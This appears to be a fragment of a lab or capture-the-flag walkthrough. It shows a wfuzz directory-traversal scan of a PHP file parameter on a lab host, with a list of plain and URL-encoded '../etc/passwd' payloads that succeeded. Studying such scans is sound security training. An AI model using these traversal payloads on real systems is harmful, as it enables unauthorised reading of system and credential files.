 ❯ wfuzz -c -w /usr/share/payloadsallthethings/"Directory Traversal"/Intruder/dotdotpwn.txt -u 'http://10.10.10.84/browse.php?file=FUZZ' --hl=4,2
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.84/browse.php?file=FUZZ
Total requests: 21144
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000017:   200        32 L     89 W       1894 Ch     "../../../../../etc/passwd"
000000021:   200        32 L     89 W       1894 Ch     "../../../../../../etc/passwd"
000000069:   200        32 L     89 W       1894 Ch     "..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd"
000000065:   200        32 L     89 W       1894 Ch     "..%2f..%2f..%2f..%2f..%2fetc%2fpasswd"
000005061:   200        32 L     89 W       1894 Ch     ".%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd"
000005057:   200        32 L     89 W       1894 Ch     ".%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd"
000005105:   200        32 L     89 W       1894 Ch     ".%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2fetc%2fpasswd"
000005109:   200        32 L     89 W       1894 Ch     ".%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2fetc%2fpasswd"
000005777:   200        32 L     89 W       1894 Ch     "%2e./%2e./%2e./%2e./%2e./etc/passwd"
000005781:   200        32 L     89 W       1894 Ch     "%2e./%2e./%2e./%2e./%2e./%2e./etc/passwd"
000005825:   200        32 L     89 W       1894 Ch     "%2e.%2f%2e.%2f%2e.%2f%2e.%2f%2e.%2fetc%2fpasswd"
000005829:   200        32 L     89 W       1894 Ch     "%2e.%2f%2e.%2f%2e.%2f%2e.%2f%2e.%2f%2e.%2fetc%2fpasswd"